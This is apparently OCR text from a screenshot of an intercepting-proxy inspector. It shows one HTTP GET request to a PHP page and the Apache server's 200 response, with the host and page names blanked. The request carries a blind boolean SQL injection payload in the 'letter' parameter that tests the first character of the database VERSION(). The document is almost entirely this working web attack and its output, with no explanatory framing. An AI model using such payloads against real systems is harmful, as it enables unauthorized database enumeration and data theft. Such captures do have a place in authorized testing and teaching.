 Request
Response
INSPECTOR
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET / .php?letter=a'+AND+ORD(MID(VERSION(),1,1))>64+AND+'omar'='omar
HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Upgrade-Insecure-Requests: 1
8 Sec-Fetch-Dest: document
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-Site: none
11 Sec-Fetch-User: ?1
12 Te: trailers
13 Connection: close
14
15
1 HTTP/1.1 200 OK
2 Date: Tue, 20 Sep 2022 14:31:50 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 4771
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0
Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
10 <html>
11 <head>
12 <title>
</title>
13 <link rel="stylesheet" href="css/ .css"/>
14 <link rel="shortcut icon" href="gif/igi.ico"/>
15 <meta http-equiv="Content-Type" content="text/html;
charset=utf-8"/>
16
17
18
19 <script src="js/ .js" type="text/javascript"
language="Javascript">
</script>
20 </head>
21 <body>
<table width='100%' cellpadding='0' cellspacing='0'>
<tr>
22 <td>
<font color='black' size='+4'>
? Search... 0 matches
? Search... 0 matches
Done
4,963 bytes | 167 millis